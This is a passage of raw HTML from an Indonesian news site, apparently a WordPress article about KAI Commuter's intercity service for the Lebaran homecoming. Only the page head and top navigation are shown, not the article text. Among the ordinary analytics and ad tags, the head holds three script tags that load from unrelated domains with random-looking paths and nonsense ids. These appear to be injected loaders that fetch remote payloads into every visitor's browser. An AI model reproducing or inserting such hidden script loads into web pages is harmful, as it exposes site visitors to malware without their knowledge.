

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/
body_size: 19256
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lancarkan Mudik Lebaran, KAI Commuter Siapkan Layanan Angkutan Untuk Pengguna Commuter Line Antar Kota - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lancarkan Mudik Lebaran, KAI Commuter Siapkan Layanan Angkutan Untuk Pengguna Commuter Line Antar Kota" />
	<meta property="og:description" content="beritain.id &#8211; Menjelang Hari Raya Lebaran, KAI Commuter berkomitmen untuk mendukung kelancaran dan keberhasilan Angkutan..." />
	<meta property="og:url" content="https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2024-04-01T02:42:34+00:00" />
	<meta property="article:modified_time" content="2024-04-01T02:42:55+00:00" />
	<meta property="og:image" content="https://www.beritain.id/wp-content/uploads/2024/03/e13d3491-1e81-42c8-9481-5641073e209b.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1066" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/#article","isPartOf":{"@id":"https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"Lancarkan Mudik Lebaran, KAI Commuter Siapkan Layanan Angkutan Untuk Pengguna Commuter Line Antar Kota","datePublished":"2024-04-01T02:42:34+00:00","dateModified":"2024-04-01T02:42:55+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/"},"wordCount":488,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"image":{"@id":"https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2024/03/e13d3491-1e81-42c8-9481-5641073e209b.jpeg","articleSection":["headline","Infoin","Kabarin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/","url":"https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/","name":"Lancarkan Mudik Lebaran, KAI Commuter Siapkan Layanan Angkutan Untuk Pengguna Commuter Line Antar Kota - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/#primaryimage"},"image":{"@id":"https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2024/03/e13d3491-1e81-42c8-9481-5641073e209b.jpeg","datePublished":"2024-04-01T02:42:34+00:00","dateModified":"2024-04-01T02:42:55+00:00","breadcrumb":{"@id":"https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2024/03/e13d3491-1e81-42c8-9481-5641073e209b.jpeg","contentUrl":"https://www.beritain.id/wp-content/uploads/2024/03/e13d3491-1e81-42c8-9481-5641073e209b.jpeg","width":1600,"height":1066},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Lancarkan Mudik Lebaran, KAI Commuter Siapkan Layanan Angkutan Untuk Pengguna Commuter Line Antar Kota"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Lancarkan Mudik Lebaran, KAI Commuter Siapkan Layanan Angkutan Untuk Pengguna Commuter Line Antar Kota Umpan Komentar" href="https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Flancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Flancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="08747560a4fd5e486f24a53c-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="08747560a4fd5e486f24a53c-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="08747560a4fd5e486f24a53c-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="08747560a4fd5e486f24a53c-text/javascript"></script>
<script id="google_gtagjs-js-after" type="08747560a4fd5e486f24a53c-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/16091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=16091' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="08747560a4fd5e486f24a53c-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-16091 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Senin, 26 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
